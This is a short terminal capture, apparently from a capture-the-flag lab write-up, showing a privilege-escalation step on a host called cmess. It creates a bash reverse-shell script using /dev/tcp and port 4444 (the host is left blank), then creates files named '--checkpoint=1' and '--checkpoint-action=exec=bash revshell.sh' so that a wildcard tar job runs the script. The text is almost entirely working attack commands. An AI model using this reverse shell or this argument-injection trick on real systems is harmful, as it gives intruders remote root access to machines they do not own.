 andre@cmess:~/backup$ cat << EOF > revshell.sh
> #!/bin/bash
> bash -i >& /dev/tcp/ /4444 0>&1
> EOF
andre@cmess:~/backup$ chmod +x revshell.sh
andre@cmess:~/backup$ echo "" > "--checkpoint-action=exec=bash revshell.sh"
andre@cmess:~/backup$ echo "" > --checkpoint=1
andre@cmess:~/backup$ ls -lah
total 20K
drwxrwxr-x 2 andre andre 4.0K Jul  7 01:00 .
drwxr-x--- 5 andre andre 4.0K Jul  7 00:59 ..
-rw-rw-r-- 1 andre andre    1 Jul  7 01:00 --checkpoint=1
-rw-rw-r-- 1 andre andre    1 Jul  7 01:00 --checkpoint-action=exec=bash revshell.sh
-rwxrwxr-x 1 andre andre   55 Jul  7 01:00 revshell.sh